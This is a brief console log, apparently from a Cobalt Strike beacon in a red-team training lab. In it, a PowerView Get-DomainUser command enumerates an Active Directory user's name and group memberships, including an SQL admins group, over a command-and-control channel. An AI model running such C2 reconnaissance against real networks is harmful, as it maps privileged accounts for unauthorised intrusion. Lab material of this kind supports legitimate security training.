 [08/28 17:19:42] beacon> powershell Get-DomainUser -Identity jking -Properties DisplayName, MemberOf | fl
[08/28 17:19:42] [*] Tasked beacon to run: Get-DomainUser -Identity jking -Properties DisplayName, MemberOf | fl
[08/28 17:19:43] [+] host called home, sent: 457 bytes
[08/28 17:19:46] [+] received output:
#< CLIXML
displayname : John King
memberof    : {CN=Internet Users,CN=Users,DC=dev,DC=cyberbotic,DC=io, CN=MS SQL
Admins,CN=Users,DC=dev,DC=cyberbotic,DC=io, CN=Support Engineers,CN=Users,DC=dev,DC=cyberbotic,DC=io}